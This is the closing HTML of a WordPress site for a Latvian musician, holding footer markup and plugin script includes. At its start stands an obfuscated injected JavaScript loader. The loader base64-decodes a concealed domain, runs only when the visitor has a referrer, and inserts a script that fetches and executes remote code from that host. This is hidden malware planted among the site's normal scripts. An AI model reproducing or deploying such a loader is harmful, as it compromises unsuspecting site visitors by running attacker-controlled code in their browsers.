!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3871',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3871' ]);
</script>
</body>
</html>